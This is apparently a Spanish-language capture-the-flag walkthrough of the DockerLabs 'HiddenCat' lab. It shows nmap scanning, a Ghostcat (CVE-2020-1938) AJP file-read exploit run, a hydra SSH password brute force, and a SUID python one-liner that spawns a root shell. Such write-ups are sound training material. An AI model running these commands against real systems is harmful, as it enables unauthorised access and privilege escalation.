DockerLabs - HiddenCat
Debido a algunos errores a la hora de desplegar el contenedor, tal y como indica el compañero
Pyth0nK1den el siguiente comentario, debemos hacer un cambio en el scriptauto_deploy.sh, ya que de lo contrario no podremos desplegar el laboratorio.

El comando que menciona es el siguiente:
1
docker run -d --name $CONTAINER_NAME $IMAGE_NAME /bin/bash -c "service ssh start ; ulimit -n 65536 ; /usr/local/tomcat/bin/catalina.sh run ; while true; do echo 'Alive'; sleep 60; done" > /dev/null
nmap
1
2
3
4
5
6
┌──(venv)─(root㉿kalilinux)-[/home/elcybercurioso/Desktop/DockerLabs/HiddenCat]
└─# nmap -p- -sS --min-rate 5000 -n -Pn -v 172.17.0.2 -oG allPorts
PORT     STATE SERVICE
22/tcp   open  ssh
8009/tcp open  ajp13
8080/tcp open  http-proxy
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(venv)─(root㉿kalilinux)-[/home/elcybercurioso/Desktop/DockerLabs/HiddenCat]
└─# nmap -sCV -p22,8009,8080 172.17.0.2
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.9p1 Debian 10+deb10u4 (protocol 2.0)
| ssh-hostkey:
|   2048 4d:8d:56:7f:47:95:da:d9:a4:bb:bc:3e:f1:56:93:d5 (RSA)
|   256 8d:82:e6:7d:fb:1c:08:89:06:11:5b:fd:a8:08:1e:72 (ECDSA)
|_  256 1e:eb:63:bd:b9:87:72:43:49:6c:76:e1:45:69:ca:75 (ED25519)
8009/tcp open  ajp13   Apache Jserv (Protocol v1.3)
| ajp-methods:
|_  Supported methods: GET HEAD POST OPTIONS
8080/tcp open  http    Apache Tomcat 9.0.30
|_http-title: Apache Tomcat/9.0.30
|_http-open-proxy: Proxy might be redirecting requests
|_http-favicon: Apache Tomcat
acceso inicial (jerry)
Una vez hecho el cambio mencionado, podremos ver que accedemos correctamente:

Nos encontramos que en el puerto 8009 se encuentra desplegado Apache Jserv (Protocol v1.3), el cual es vulnerable a un file read/inclusion (CVE-2020-1938). Nos bajamos el siguiente script de GitHub, el cual al ejecutarlo, veremos que nos recupera el contenido de un fichero:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌───(root㉿kalilinux)-[/home/elcybercurioso/Desktop/DockerLabs/HiddenCat]
└─# python3 GhostCat_Exploit.py -p 8009 172.17.0.2
Getting resource at ajp13://172.17.0.2:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat, Jerry ;)
  </description>

</web-app>
Dado que en el anterior fichero se hace mención al usuario jerry, tratamos de obtener por fuerza bruta la contraseña del mismo por SSH:
1
2
3
4
5
6
7
┌───(root㉿kalilinux)-[/home/elcybercurioso/Desktop/DockerLabs/HiddenCat]
└─# hydra -l jerry -P /usr/share/seclists/Passwords/rockyou.txt ssh://172.17.0.2 -I -t 64

[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: jerry   password: ch*******
1 of 1 target successfully completed, 1 valid password found
Teniendo las credenciales, accedemos como jerry:
1
2
3
4
5
6
7
┌───(root㉿kalilinux)-[/home/elcybercurioso/Desktop/DockerLabs/HiddenCat]
└─# ssh jerry@172.17.0.2
jerry@172.17.0.2's password:
jerry@e3ff2c65837b:~$ whoami
jerry
jerry@e3ff2c65837b:~$ hostname -I
172.17.0.2
escalada de privilegios (root)
Comprobamos los binarios que tienen permisos SUID, y encontramos varios que nos permiten escalar privilegios:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
jerry@e3ff2c65837b:~$ find / -perm -4000 2>/dev/null
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/perl
/usr/bin/perl5.28.1
/usr/bin/chsh
/usr/bin/python3.7
/usr/bin/python3.7m
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/umount
/bin/mount
El que emplearemos es Python, para el cual en GTFOBins nos indican como explotarlo:

Ejecutamos el comando que mencionan, y vemos que ya tenemos acceso como el usuario root:
1
2
3
jerry@e3ff2c65837b:~$ /usr/bin/python3.7 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
root
Con esto, habremos obtenido acceso como root en el laboratorio!
